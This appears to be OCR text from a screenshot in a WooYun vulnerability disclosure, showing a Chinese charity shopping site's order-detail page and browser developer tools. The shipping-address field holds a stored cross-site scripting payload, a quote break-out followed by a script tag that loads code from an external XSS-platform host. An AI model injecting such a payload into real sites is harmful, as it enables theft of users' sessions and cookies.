 我的帐户(0) > 订单详细
imlonghao
您好！欢迎光临善品网。
购买积分：3
捐赠积分：0
分享积分：0
账户余额：0.0
我的捐赠
我的捐物
帐户管理
订单详细
用户详情
收货人 收拾收拾 收货人邮编 410011
电话 07315555555 手机 138001 2
收货人地址 湖南省-长沙市-市辖区-'">
订单详情
订单号 1947 下单时间 2012-11-10 19:17:05
送
意见反馈
返回顶部
Elements Resources Network Sources Timeline Profiles Audits Console
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
▼<td>
▼<div class="userright">
▼<div class="user_part order_detail_box">
▼<table class="order_detail" border="0" cellpadding="0" cellspacing="1" width="100%">
▼<tbody>
▶<tr class="order_detail_title">…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
<td class="leftbg">收货人地址</td>
▼<td id="address_td" colspan="3">
"湖南省-长沙市-市辖区-'">"
<script src="http://xsser.me/XXFTrN"></script>
" "
</td>
</tr>
</tbody>
▶Computed Style Show inherited
▼Styles
element.style {
}
Matched CSS Rules
myaccount.css:166
.user_part.order_detail_box table {
margin:▶0 0 10px 0;
}
.user_part table { myaccount.css:58
background:▶#E1E1E1;
border:▶1px solid #9E9E9E;
}
table { common2.css:14
vertical-align: middle;
border-collapse: collapse;
}
table { common.css:14
www.wooyun.org